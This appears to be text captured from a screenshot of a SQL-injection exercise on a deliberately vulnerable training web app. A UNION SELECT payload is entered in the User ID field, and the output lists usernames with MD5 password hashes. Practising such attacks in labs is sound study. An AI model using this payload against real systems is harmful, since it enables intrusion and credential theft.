 User ID:
UNION SELECT user, passwo Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99